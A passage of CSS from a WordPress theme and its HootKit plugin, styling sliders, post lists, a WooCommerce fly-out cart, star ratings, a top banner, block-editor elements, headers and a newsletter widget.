display: inline-block;
position: relative;
left: auto;
right: auto;
bottom: auto;
top: auto;
}
.hk-gridunit .lSPager.lSpg {
text-align: right;
top: auto;
bottom: 5px;
right: 5px;
left: auto;
position: absolute;
}
.hk-gridunit .lSSlideOuter ul.lSPager.lSpg > li {
padding: 2px;
}
.hk-gridunit .lSSlideOuter ul.lSPager.lSpg > li a {
width: 8px;
height: 8px;
}
@media only screen and (max-width: 969px) {
.hk-gridunit .lightSlider {
height: inherit !important;
}
.hk-gridunit .lSSlideWrapper,
.hk-gridunit .lSSlideOuter {
height: inherit;
}
.hk-grid-slide {
height: inherit;
}
}   .posts-list-style1 .posts-listunit-small .posts-listunit-image {
width: 90px;
min-height: 80px;
}
.posts-list-style1 .posts-listunit-small .posts-listunit-title {
font-size: inherit;
}
.posts-list-style2 .posts-listunit-small .posts-listunit-image {
width: 150px;
min-height: 135px;
}
.posts-list-style2 .posts-listunit-small .posts-listunit-title {
font-size: 1.06666667em;
}  .posts-listunit {
margin-bottom: 1.66666667em;
}
.posts-listunit:last-child {
margin-bottom: 0;
}
.posts-listunit-small {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: flex-start;
}
.posts-listunit-small .posts-listunit-image {
flex-shrink: 0;
margin-right: 20px;
}
.posts-listunit-small .posts-listunit-bg img {
width: 100%;
visibility: hidden;
}
.posts-listunit-small .posts-listunit-content {
flex-grow: 1;
text-align: left;
}
.posts-listunit-small .posts-listunit-content p {
margin-top: 5px;
}
.posts-listunit-large .posts-listunit-image {
margin-bottom: 20px;
}
.posts-listunit-large .posts-listunit-bg:before {
content: "";
display: block;
}
.posts-listunit-large .posts-listunit-bg .entry-featured-img-wrap a {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
}
.posts-listunit-large .posts-listunit-bg img {
display: none;
}
.posts-imgsize-small .posts-listunit-bg:before {
padding-top: 190px;
}
.posts-imgsize-medium .posts-listunit-bg:before {
padding-top: 260px;
}
.posts-imgsize-big .posts-listunit-bg:before {
padding-top: 345px;
} .posts-listunit-image {
position: relative;
}
.posts-listunit-image img {
display: block;
margin: 0 auto;
}
.posts-listunit-image a {
display: block;
}
.posts-listunit-bg {
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
background-color: rgba(0, 0, 0, 0.1);
} .posts-listunit-content p {
margin: 0.66666667em 0 0;
}
.posts-listunit-title {
font-size: 1.2em;
margin: 0;
}
.posts-listunit-title a {
color: inherit;
}
.posts-listunit-subtitle .entry-byline {
padding: 0;
font-size: 1em;
margin: 2px 0 0 0;
font-family: inherit;
}
.posts-listunit-text .sharedaddy {
display: none;
}
.posts-listunit-excerpt .more-link {
margin-top: 5px;
text-align: left;
border: none;
}
.posts-listunit-excerpt .more-link a {
background: none;
padding-left: 0;
} .posts-listunit {
background: rgba(0, 0, 0, 0.04);
}
.posts-listunit-small {
align-items: stretch;
}
.posts-listunit-content {
padding: 15px 20px;
align-self: center;
}
.posts-listunit-small.visual-img .posts-listunit-content {
padding: 10px 10px 10px 0;
}
.posts-listunit-large.visual-img .posts-listunit-content {
padding-top: 0;
} @media only screen and (max-width: 969px) {
.posts-listunit:last-child {
margin-bottom: 1.66666667em;
}
.hcol-last .posts-listunit:last-child {
margin-bottom: 0;
}
.posts-list-style2 .posts-listunit-small .posts-listunit-image {
width: 100px;
height: 90px;
}
}   .hk-list-style1 .hk-listunit-small .hk-listunit-image {
width: 90px;
min-height: 80px;
}
.hk-list-style1 .hk-listunit-small .hk-listunit-title {
font-size: inherit;
}
.hk-list-style2 .hk-listunit-small .hk-listunit-image {
width: 150px;
min-height: 135px;
}
.hk-list-style2 .hk-listunit-small .hk-listunit-title {
font-size: 1.06666667em;
}  .hk-listunit {
margin-bottom: 1.66666667em;
}
.hk-listunit:last-child {
margin-bottom: 0;
}
.hk-listunit-small {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: flex-start;
}
.hk-listunit-small .hk-listunit-image {
flex-shrink: 0;
margin-right: 20px;
}
.hk-listunit-small .hk-listunit-bg img {
width: 100%;
visibility: hidden;
}
.hk-listunit-small .hk-listunit-content {
flex-grow: 1;
text-align: left;
}
.hk-listunit-small .hk-listunit-content p {
margin-top: 5px;
}
.hk-listunit-large .hk-listunit-image {
margin-bottom: 20px;
}
.hk-listunit-large .hk-listunit-bg:before {
content: "";
display: block;
}
.hk-listunit-large .hk-listunit-bg .entry-featured-img-wrap a {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
}
.hk-listunit-large .hk-listunit-bg img {
display: none;
}
.hk-imgsize-small .hk-listunit-bg:before {
padding-top: 190px;
}
.hk-imgsize-medium .hk-listunit-bg:before {
padding-top: 260px;
}
.hk-imgsize-big .hk-listunit-bg:before {
padding-top: 345px;
} .hk-listunit-image {
position: relative;
}
.hk-listunit-image img {
display: block;
margin: 0 auto;
}
.hk-listunit-image a {
display: block;
}
.hk-listunit-bg {
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
background-color: rgba(0, 0, 0, 0.1);
} .hk-listunit-content p {
margin: 0.66666667em 0 0;
}
.hk-listunit-title {
font-size: 1.2em;
margin: 0;
}
.hk-listunit-title a {
color: inherit;
}
.hk-listunit-subtitle .entry-byline {
padding: 0;
font-size: 1em;
margin: 2px 0 0 0;
font-family: inherit;
}
.hk-listunit-text .sharedaddy {
display: none;
}
.hk-listunit-excerpt .more-link {
margin-top: 5px;
text-align: left;
border: none;
}
.hk-listunit-excerpt .more-link a {
background: none;
padding-left: 0;
} .hk-listunit {
background: rgba(0, 0, 0, 0.04);
}
.hk-listunit-small {
align-items: stretch;
}
.hk-listunit-content {
padding: 15px 20px;
align-self: center;
}
.hk-listunit-small.visual-img .hk-listunit-content {
padding: 10px 10px 10px 0;
}
.hk-listunit-large.visual-img .hk-listunit-content {
padding-top: 0;
} @media only screen and (max-width: 969px) {
.hk-listunit:last-child {
margin-bottom: 1.66666667em;
}
.hcol-last .hk-listunit:last-child {
margin-bottom: 0;
}
.hk-list-style2 .hk-listunit-small .hk-listunit-image {
width: 100px;
height: 90px;
}
}    .hk-woo-products .star-rating {
display: block;
position: relative;
margin: 0.5em 0;
float: none;
font-size: 0.857em;
height: 1em;
line-height: 1;
width: 5.4em;
font-family: star;
overflow: hidden;
}
.hk-woo-products .star-rating:before {
content: "\73\73\73\73\73";
color: #d3ced2;
position: absolute;
top: 0;
left: 0;
}
.hk-woo-products .star-rating span {
overflow: hidden;
position: absolute;
top: 0;
left: 0;
padding-top: 1.5em;
}
.hk-woo-products .star-rating span:before {
content: "\53\53\53\53\53";
position: absolute;
top: 0;
left: 0;
}
.hk-woo-products a.button {
margin: 5px 0;
} .flycart-right .flycart-toggle {
border-right: none;
}
.flycart-right .flycart-panel {
border-right: none;
}
.flycart-left .flycart-toggle {
border-left: none;
left: 0;
right: auto;
}
.flycart-left .flycart-panel {
border-left: none;
}
.force-custview.flycart-right .flycart-toggle,
.force-custview.flycart-right .flycart-panel {
left: auto !important;
}
.force-custview.flycart-left .flycart-toggle,
.force-custview.flycart-left .flycart-panel {
right: auto !important;
}
.flycart-toggle {
margin-top: 40px;
width: 2em;
padding: 5px;
position: fixed;
top: 15%;
right: 0;
z-index: 99992;
border: solid 2px rgba(0, 0, 0, 0.14);
text-align: center;
background: #fff;
color: #666;
}
.flycart-panel {
display: none;
width: 280px;
position: fixed;
top: 0;
z-index: 99991;
overflow-y: auto;
height: 100%;
border-right: solid 2px rgba(0, 0, 0, 0.14);
border-left: solid 2px rgba(0, 0, 0, 0.14);
background: #fff;
color: #666;
}
.flycart-content {
padding: 1em;
}
.flycart-content .woocommerce-mini-cart__empty-message {
text-align: center;
}
.flycart-topicon {
margin: 0 auto 1em;
background: rgba(0, 0, 0, 0.05);
display: block;
border-radius: 3em;
width: 6em;
height: 6em;
text-align: center;
-webkit-box-shadow: inset 2px 2px 3px 0px rgba(0, 0, 0, 0.1);
-moz-box-shadow: inset 2px 2px 3px 0px rgba(0, 0, 0, 0.1);
box-shadow: inset 2px 2px 3px 0px rgba(0, 0, 0, 0.1);
}
.flycart-topicon i {
font-size: 3em;
line-height: 2em;
}
.flycart-open .flycart-toggle {
z-index: 99997;
}
.flycart-open .flycart-panel {
z-index: 99996;
}
.flycart-open body {
position: relative;
}
.flycart-open body:before {
content: '';
position: absolute;
z-index: 99995;
top: 0;
bottom: 0;
right: 0;
left: 0;
background: rgba(0, 0, 0, 0.75);
cursor: pointer;
} .hootamp .fly-cart:hover.flycart-right .flycart-toggle {
right: 280px;
z-index: 99997;
}
.hootamp .fly-cart:hover.flycart-right .flycart-panel {
right: 0;
display: block;
z-index: 99996;
}
.hootamp .fly-cart:hover.flycart-left .flycart-toggle {
left: 280px;
z-index: 99997;
}
.hootamp .fly-cart:hover.flycart-left .flycart-panel {
left: 0;
display: block;
z-index: 99996;
} .admin-bar .flycart-panel {
top: 32px;
}
@media screen and (max-width: 782px) {
.admin-bar .flycart-panel {
top: 46px;
}
}
@media screen and (max-width: 600px) {
.flycart-open.has-adminbar {
overflow-y: scroll;
position: fixed;
width: 100%;
left: 0px;
top: -46px;
}
.flycart-open.has-adminbar body {
padding-top: 46px;
}
} @media only screen and (max-width: 969px) {
.flycart-left .flycart-toggle {
margin-top: 80px;
}
} span.hootkit-timer {
font-weight: bold;
}
.hours-count:after,
.minutes-count:after {
content: ':';
}
.timer-expired {
color: #bb0707;
font-style: italic;
} .topbanner-wrap {
position: relative;
background-size: cover;
text-align: center;
padding: 1px 0;
margin: -1px 0;
}
.topbanner-content-stretch .topbanner-contentbox img {
width: 100%;
}
.topbanner-content-grid .topbanner-contentbox {
display: inline-block;
max-width: 80%;
margin: 2.333em auto;
}
.topbar-content-nopad div.topbanner-contentbox {
padding: 0;
margin: 0;
}
.topbanner-hasbg {
min-height: 1em;
}
.topbanner-nobg .topbanner-contentbox {
margin: 0.5em 0;
}
.hide-contenturl .topbanner-url {
display: none;
}
.topbanner-url {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 1;
}
.topbanner-contentbox {
position: relative;
margin: 2.333em;
}
.topbanner-wrap h1 a,
.topbanner-wrap h2 a,
.topbanner-wrap h3 a,
.topbanner-wrap h4 a,
.topbanner-wrap h5 a,
.topbanner-wrap h6 a {
text-decoration: underline;
}
.topbanner-wrap .style-light {
color: #ffffff;
}
.topbanner-wrap .style-light h1,
.topbanner-wrap .style-light h2,
.topbanner-wrap .style-light h3,
.topbanner-wrap .style-light h4,
.topbanner-wrap .style-light h5,
.topbanner-wrap .style-light h6,
.topbanner-wrap .style-light a {
color: inherit;
}
.topbanner-wrap .style-dark {
color: #333333;
}
.topbanner-wrap .style-dark h1,
.topbanner-wrap .style-dark h2,
.topbanner-wrap .style-dark h3,
.topbanner-wrap .style-dark h4,
.topbanner-wrap .style-dark h5,
.topbanner-wrap .style-dark h6 {
color: #444444;
}
.topbanner-wrap .style-light-on-dark {
padding: 1em 3em;
color: #ffffff;
background: rgba(0, 0, 0, 0.6);
}
.topbanner-wrap .style-light-on-dark h1,
.topbanner-wrap .style-light-on-dark h2,
.topbanner-wrap .style-light-on-dark h3,
.topbanner-wrap .style-light-on-dark h4,
.topbanner-wrap .style-light-on-dark h5,
.topbanner-wrap .style-light-on-dark h6,
.topbanner-wrap .style-light-on-dark a {
color: inherit;
}
.topbanner-wrap .style-dark-on-light {
padding: 1em 3em;
color: #333333;
background: rgba(255, 255, 255, 0.7);
}
.topbanner-wrap .style-dark-on-light h1,
.topbanner-wrap .style-dark-on-light h2,
.topbanner-wrap .style-dark-on-light h3,
.topbanner-wrap .style-dark-on-light h4,
.topbanner-wrap .style-dark-on-light h5,
.topbanner-wrap .style-dark-on-light h6 {
color: #444444;
}
.topbanner-content-title {
margin: 0;
font-size: 1.2em;
}
.topbanner-content-title a {
position: relative;
z-index: 2;
}
.topbanner-content a {
position: relative;
z-index: 2;
}
.topbanner-content p {
margin: 0;
}
.topbanner-content h1,
.topbanner-content h2,
.topbanner-content h3,
.topbanner-content h4,
.topbanner-content h5,
.topbanner-content h6 {
margin: 0;
}
.topbanner-content mark {
background: none;
color: #000000;
margin: 0;
padding: 0;
font-weight: 500;
} @media only screen and (max-width: 969px) {
.topbanner-content-grid .topbanner-contentbox {
max-width: none;
margin: 1em;
}
.topbanner-wrap .style-light-on-dark {
padding: 1em;
}
.topbanner-wrap .style-dark-on-light {
padding: 1em;
}
}  .so-panel .content-blocks-widget,
.so-panel .vcards-widget,
.so-panel .number-blocks-widget {
margin: 0;
}
.so-panel .topborder-shadow .content-blocks-widget,
.so-panel .topborder-line .content-blocks-widget,
.so-panel .topborder-shadow .vcards-widget,
.so-panel .topborder-line .vcards-widget,
.so-panel .topborder-shadow .number-blocks-widget,
.so-panel .topborder-line .number-blocks-widget {
margin-top: 3em;
}
.so-panel .bottomborder-shadow .content-blocks-widget,
.so-panel .bottomborder-line .content-blocks-widget,
.so-panel .bottomborder-shadow .vcards-widget,
.so-panel .bottomborder-line .vcards-widget,
.so-panel .bottomborder-shadow .number-blocks-widget,
.so-panel .bottomborder-line .number-blocks-widget {
margin-bottom: 3em;
}.alignwide,
.alignfull {
max-width: none;
text-align: center;
}
.sidebars0 .alignwide {
margin-left: -3em;
margin-right: -3em;
}
.sidebars0 .alignfull {
margin-left: calc(-100vw / 2 + 100% / 2);
margin-right: calc(-100vw / 2 + 100% / 2);
max-width: 100vw;
} .wp-block-cover.alignfull,
.wp-block-cover-image.alignfull,
.wp-block-cover.alignwide,
.wp-block-cover-image.alignwide {
width: auto;
} ul.wp-block-social-links,
.wp-block-buttons,
.wp-block-image,
.wp-block-gallery,
pre.wp-block-verse {
margin: 0.66666667em 0 1em;
} ul.aligncenter,
.aligncenter {
margin: 1em auto;
}
ul.alignleft,
.alignleft {
margin: 10px 15px 5px 0;
}
ul.alignright,
.alignright {
margin: 10px 0 5px 15px;
} .has-small-font-size {
line-height: 1.73333333em;
}
.has-regular-font-size,
.has-normal-font-size {
line-height: 1.73333333em;
}
.has-medium-font-size {
line-height: 1.3em;
}
.has-large-font-size {
line-height: 1.2em;
}
.has-larger-font-size,
.has-huge-font-size {
line-height: 1.1em;
} .wp-block-media-text.has-background .wp-block-media-text__content {
padding-top: 2em;
padding-bottom: 1.5em;
}
.wp-block-media-text .wp-block-media-text__content > * {
margin: 0.5em 0;
}
.wp-block-media-text .wp-block-media-text__content > *:first-child {
margin-top: 0;
}
.wp-block-media-text .wp-block-media-text__content > *:last-child {
margin-bottom: 0;
}
.wp-block-media-text.alignwide,
.wp-block-media-text.alignfull {
text-align: inherit;
} .fluid-width-video-wrapper .wp-block-file__embed {
position: inherit;
margin: 0 0 1em;
} .wp-block-cover,
.wp-block-cover-image {
padding: 2em;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
} .wp-block-quote.has-text-align-center {
border: none;
padding: 0 1em;
}
.wp-block-quote.has-text-align-right {
border-right: 5px solid;
border-left: 0;
padding: 0 1em 0 0;
} .wp-block-pullquote {
padding: 0;
margin: 1.5em 0;
border-top: solid 5px;
border-bottom: solid 5px;
}
.wp-block-pullquote blockquote {
padding: 2em;
margin: 0;
border-left: none;
border-right: none;
}
.wp-block-pullquote.is-style-solid-color blockquote {
border: none;
}
.wp-block-pullquote:not(.is-style-solid-color) {
background: none;
} pre.wp-block-verse {
padding: 15px 10px 15px 20px;
color: inherit;
border: none;
font-family: inherit;
font-family: Georgia, "Times New Roman", Times, serif;
word-break: normal;
word-wrap: normal;
line-height: 1.4;
font-style: italic;
border-left: 2px dotted;
} .wordpress .wp-block-social-links {
list-style: none;
display: flex;
}
.wp-block-social-links.is-style-logos-only .wp-social-link {
padding: 0;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link {
margin: 0 4px;
} .button.wp-block-button {
padding: 0;
align-self: center;
}
.button.wp-block-button a {
background: none !important;
color: inherit !important;
border: none;
}
.wp-block-button__link {
border-radius: 0;
} .wp-block-search__button,
.wp-block-file__button {
border-radius: 0;
text-decoration: none;
} figure.wp-block-image:not(.alignleft):not(.alignright):not(.aligncenter):not(.alignwide):not(.alignfull) {
display: table;
}
figure.wp-block-image:not(.alignleft):not(.alignright):not(.aligncenter):not(.alignwide):not(.alignfull) figcaption {
display: table-caption;
caption-side: bottom;
}
.wordpress figcaption {
background: rgba(0, 0, 0, 0.03);
color: inherit;
margin: 0;
padding: 5px;
font-size: 0.8em;
line-height: 1.333333em;
text-align: center;
}
.wp-block-image.is-style-rounded figcaption {
background: none;
} .wp-block-embed figcaption {
margin-bottom: 0;
}
.wp-block-embed iframe,
.wp-block-embed video,
.wp-block-embed object,
.wp-block-embed embed {
margin: 0;
}
.wp-block-gallery {
padding: 16px 16px 0;
list-style-type: none;
background: rgba(0, 0, 0, 0.04); }
.wp-block-gallery.has-nested-images figure.wp-block-image:not(.alignleft):not(.alignright):not(.aligncenter):not(.alignwide):not(.alignfull) {
display: flex;
}
.wordpress .blocks-gallery-grid {
margin: 0;
list-style-type: none;
}
.blocks-gallery-caption {
width: 100%;
text-align: center;
position: relative;
top: -0.5em;
}
.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: linear-gradient(0deg, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.3) 0%, transparent);
font-size: 0.86666667em;
line-height: 1.384615em;
} body .is-layout-flex {
display: flex;
flex-wrap: wrap;
align-items: center;
} @media only screen and (max-width: 969px) {
.wp-block-media-text .wp-block-media-text__content {
padding-top: 2em;
padding-bottom: 1.5em;
}
} [class*=wp-block-woocommerce],
[class*=wc-block] {
text-align: inherit;
}
[class*=wp-block-woocommerce].alignwide,
[class*=wc-block].alignwide {
margin-left: auto;
margin-right: auto;
}body,
.has-small-font-size,
.has-regular-font-size,
.has-normal-font-size {
line-height: 1.6em;
}
blockquote small,
blockquote cite {
line-height: 1.6em;
}
.sub-footer,
.footer,
.widget_breadcrumb_navxt,
.sidebar {
line-height: 1.6em;
}
.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {
border-top: 1.3em solid transparent;
border-bottom: 1.3em solid transparent;
} h1,
h2,
h3,
h4,
h5,
h6,
.title {
font-weight: 600;
}
.titlefont {
font-weight: 600;
}
#topbar {
overflow: inherit;
}  #topbar.js-search .searchform.expand .searchtext {
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
} #header {
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
}
#header-primary,
#header-supplementary {
border-bottom: none;
}
#header-supplementary {
background: #fff;
}
#header-supplementary {
background: #272727;
color: #ffffff;
}
#header-supplementary h1,
#header-supplementary h2,
#header-supplementary h3,
#header-supplementary h4,
#header-supplementary h5,
#header-supplementary h6,
#header-supplementary .title {
color: inherit;
margin: 0;
}
#header-supplementary .js-search .searchform.expand .searchtext {
background: #272727;
color: inherit;
}
#header-supplementary .js-search-placeholder {
color: inherit;
}
#header-supplementary .menu-items > li > a {
color: #ffffff;
}
#header-supplementary .menu-items li.current-menu-item:not(.nohighlight),
#header-supplementary .menu-items li.current-menu-ancestor,
#header-supplementary .menu-items li:hover {
background: #248ed0;
}
#header-supplementary .menu-items li.current-menu-item:not(.nohighlight) > a,
#header-supplementary .menu-items li.current-menu-ancestor > a,
#header-supplementary .menu-items li:hover > a {
color: #ffffff;
}
#header-supplementary .menu-side-box {
color: inherit;
}
.header-supplementary a,
.header-supplementary a:hover {
color: inherit;
}
.header-supplementary .widget_text a {
text-decoration: underline;
}
.header-supplementary .widget_text a:hover {
text-decoration: none;
}
@media only screen and (max-width: 969px) {
#header-supplementary .mobilemenu-fixed .menu-toggle,
#header-supplementary .mobilemenu-fixed .menu-items {
background: #272727;
}
}
@media only screen and (max-width: 969px) {
#header-aside {
padding: 0;
border-top: none;
}
}  #site-title {
font-weight: 600;
font-size: 28px;
}
#site-description {
margin: 5px 0;
}
.site-logo-text-tiny #site-title {
font-size: 16px;
}
.site-logo-text-medium #site-title {
font-size: 45px;
}
.site-logo-text-large #site-title {
font-size: 60px;
}
.site-logo-text-huge #site-title {
font-size: 75px;
} .site-title-line b,
.site-title-line strong {
font-weight: bold;
font-weight: 600;
} @media only screen and (max-width: 969px) {
#page-wrapper #site-description {
margin: 5px 7px;
}
}  .menu-items > li > a .menu-hoottag {
display: block;
}
.menu-hoottag {
display: none;
position: absolute;
left: 100%;
bottom: 100%;
padding: 2px 5px;
white-space: nowrap;
font-weight: normal;
font-size: 12px;
line-height: 1em;
border: none;
border-color: #248ed0;
-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.33);
-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.33);
box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.33);
}
.menu-hoottag:after {
content: '';
position: absolute;
bottom: -5px;
left: 4px;
width: 0;
height: 0;
border: 0 solid transparent;
border-top: 5px solid;
border-top-color: inherit;
border-right: 5px solid transparent;
}
.menu-hoottag {
margin-bottom: 5px;
margin-left: -30px;
}
@media only screen and (min-width: 970px) {
#header.stuck .menu-hoottag {
display: none;
}
}
@media only screen and (max-width: 969px) {
.menu-items > li > a .menu-title {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
justify-content: space-between;
align-items: flex-start;
}
.menu-hoottag {
position: static;
white-space: break-spaces;
margin: 0 5px 0 2px;
}
.menu-hoottag:after {
visibility: hidden;
}
.mobilemenu-inline {
border-top: solid 1px rgba(0, 0, 0, 0.33);
}
}
@media only screen and (min-width: 970px) {
.header-supplementary-center .menu-items > li > a {
text-align: center;
}
.header-supplementary-center .nav-menu .sf-menu.sf-arrows > li > a.sf-with-ul {
padding-right: 15px;
padding-left: 15px;
}
.header-supplementary-center .sf-menu.sf-arrows .sf-with-ul .menu-title:after {
position: relative;
right: -5px;
margin: 0;
top: 0;
}
.header-supplementary-center .sf-menu.sf-arrows ul .sf-with-ul .menu-title:after {
position: absolute;
top: 50%;
right: -2px;
margin-top: -0.5em;
}
} @media only screen and (max-width: 969px) {
.menu-area-wrap .menu-side-box {
border-top: solid 1px rgba(0, 0, 0, 0.33);
}
} .below-header {
border-bottom: solid 1px rgba(0, 0, 0, 0.14);
background: rgba(0, 0, 0, 0.04);
padding: 0;
-webkit-box-shadow: inset 0px -8px 12px -8px rgba(0, 0, 0, 0.2);
-moz-box-shadow: inset 0px -8px 12px -8px rgba(0, 0, 0, 0.2);
box-shadow: inset 0px -8px 12px -8px rgba(0, 0, 0, 0.2);
}   .main.fullwidth > .loop-meta-wrap {
position: relative;
text-align: center;
}
.main.fullwidth > .loop-meta-wrap.pageheader-bg-default,
.main.fullwidth > .loop-meta-wrap.pageheader-bg-stretch,
.main.fullwidth > .loop-meta-wrap.pageheader-bg-both {
background: none;
border-top: solid 1px rgba(0, 0, 0, 0.33);
border-bottom: none;
}
.main.fullwidth > .loop-meta-wrap.pageheader-bg-default:after,
.main.fullwidth > .loop-meta-wrap.pageheader-bg-stretch:after,
.main.fullwidth > .loop-meta-wrap.pageheader-bg-both:after {
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
border-bottom: solid 3px;
background: none;
font: 0/0 a;
visibility: visible;
display: block;
}
.main.fullwidth > .loop-meta-wrap.pageheader-bg-incontent,
.main.fullwidth > .loop-meta-wrap.pageheader-bg-none {
border-top: solid 1px rgba(0, 0, 0, 0.33);
border-bottom: none;
}
.main.fullwidth > .loop-meta-wrap.pageheader-bg-incontent:after,
.main.fullwidth > .loop-meta-wrap.pageheader-bg-none:after {
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
border-bottom: solid 3px;
background: none;
font: 0/0 a;
visibility: visible;
display: block;
}
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta {
background: none;
color: inherit;
display: block;
margin: 0;
}
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta h1,
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta h2,
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta h3,
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta h4,
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta h5,
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta h6,
.main.fullwidth > .loop-meta-wrap .loop-meta-withbg .loop-meta a {
color: inherit;
} .entry-featured-img-headerwrap {
height: 400px;
} .main.fullwidth > .content .loop-meta-wrap {
margin-bottom: 1em;
border: solid 1px rgba(0, 0, 0, 0.14);
background: none;
}
.main.fullwidth > .content .loop-meta-wrap > .hgrid {
padding: 0;
}
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-default,
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-stretch,
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-none {
background: rgba(0, 0, 0, 0.04);
padding: 1em 1.5em;
border: solid rgba(0, 0, 0, 0.14);
border-width: 1px 2px 2px 1px;
text-align: center;
}
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-default:after,
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-stretch:after,
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-none:after {
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
border-bottom: solid 3px;
background: none;
font: 0/0 a;
visibility: visible;
display: block;
}
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-incontent,
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-both {
text-align: center;
background: rgba(0, 0, 0, 0.04);
padding: 1em 1.5em;
border: solid rgba(0, 0, 0, 0.14);
border-width: 1px 2px 2px 1px;
}
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-incontent:after,
.main.fullwidth > .content .loop-meta-wrap.pageheader-bg-both:after {
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
border-bottom: solid 3px;
background: none;
font: 0/0 a;
visibility: visible;
display: block;
}
.main.fullwidth > .content .loop-meta {
padding: 0;
}
.main.fullwidth > .content .loop-title {
font-size: 2.3333em;
} .main.fullwidth .entry-footer .entry-byline {
line-height: 1.3333em;
text-transform: uppercase;
border-bottom: solid 1px;
display: block;
position: relative;
}
.main.fullwidth .entry-footer .entry-byline-block {
display: block;
}
.main.fullwidth .entry-footer .entry-byline-block:after {
content: "";
margin: 0 15px;
}
.main.fullwidth .entry-footer .entry-byline a {
color: inherit;
}
.main.fullwidth .entry-footer .entry-byline a:hover {
color: inherit;
text-decoration: underline;
}
.main.fullwidth .entry-footer .entry-byline-label {
margin-right: 5px;
}
.main.fullwidth .entry-footer .entry-byline-cats a {
background: rgba(0, 0, 0, 0.14);
padding: 5px 7px;
margin: 0 8px 0 0;
}
.main.fullwidth .entry-footer .entry-byline-tags a {
background: rgba(0, 0, 0, 0.14);
padding: 5px 7px;
margin: 0 8px 0 0;
} .main.fullwidth .content-wrap .header-side .widget,
.main.fullwidth .content-wrap .menu-side .widget,
.main.fullwidth .content-wrap .topbar .widget,
.main.fullwidth .content-wrap .below-header .widget {
margin-bottom: 1em;
padding-bottom: 1em;
}
.main.fullwidth .content-wrap .header-side .widget:after,
.main.fullwidth .content-wrap .menu-side .widget:after,
.main.fullwidth .content-wrap .topbar .widget:after,
.main.fullwidth .content-wrap .below-header .widget:after {
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
border-bottom: solid 3px;
background: none;
font: 0/0 a;
visibility: visible;
display: block;
}
.main.fullwidth .content-wrap .header-side .widget > a,
.main.fullwidth .content-wrap .menu-side .widget > a,
.main.fullwidth .content-wrap .topbar .widget > a,
.main.fullwidth .content-wrap .below-header .widget > a {
text-decoration: underline;
}
.main.fullwidth .content-wrap .header-side .widget .widget-title,
.main.fullwidth .content-wrap .menu-side .widget .widget-title,
.main.fullwidth .content-wrap .topbar .widget .widget-title,
.main.fullwidth .content-wrap .below-header .widget .widget-title {
font-size: inherit;
color: inherit;
background: none;
} .page-template-landing #main.main {
padding-bottom: 0;
}
.page-template-landing #page-wrapper .main-content-grid {
margin-top: 0;
}
.page-template-landing .entry-content {
border-bottom: none;
}
.page-template-landing .entry-the-content {
margin: 2.66666667em 0;
} .entry-byline {
font-size: 0.86666667em;
text-transform: uppercase;
} .main > .main-content-grid:first-child {
margin-top: 25px; }
.content-frontpage > .frontpage-area-boxed:first-child {
margin-top: 25px; }
.frontpage-widgetarea.frontpage-area-boxed:first-child .hootkitslider-widget {
margin: 0;
} .sidebar .widget-title,
.sub-footer .widget-title,
.footer .widget-title {
font-weight: 600;
}   .widget_newsletterwidget,
.widget_newsletterwidgetminimal {
background: #248ed0;
color: #ffffff;
}
.widget_newsletterwidget .widget-title,
.widget_newsletterwidgetminimal .widget-title {
color: inherit;
font-style: normal;
border: none;
padding: 0;
margin-bottom: 5px;
}
.widget_newsletterwidget label,
.widget_newsletterwidgetminimal label {
font-weight: normal;
margin: 0 0 3px 2px;
}
.widget_newsletterwidget input.tnp-submit[type=submit],
.widget_newsletterwidgetminimal input.tnp-submit[type=submit] {
border: 1px solid;
}
.widget_newsletterwidget input.tnp-submit[type=submit]:hover,
.widget_newsletterwidgetminimal input.tnp-submit[type=submit]:hover {
color: inherit;
background: rgba(0, 0, 0, 0.2);
}
.widget_newsletterwidget input[type=text],
.widget_newsletterwidgetminimal input[type=text],
